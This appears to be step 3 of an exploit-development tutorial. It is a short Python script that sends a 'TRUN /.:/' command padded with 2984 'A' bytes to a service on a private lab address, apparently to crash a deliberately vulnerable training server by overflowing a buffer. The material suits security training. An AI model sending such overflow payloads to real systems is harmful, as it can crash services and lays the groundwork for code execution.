 Step 3
#!/usr/bin/env python
import socket
s = socket.socket()
s.connect(("192.168.1.153", 9999))
total_length=2984
payload = [
b"TRUN /.:/",
b"A"*total_length
]
payload= b"".join(payload)
s.send(payload)
#print(payload)
s.close()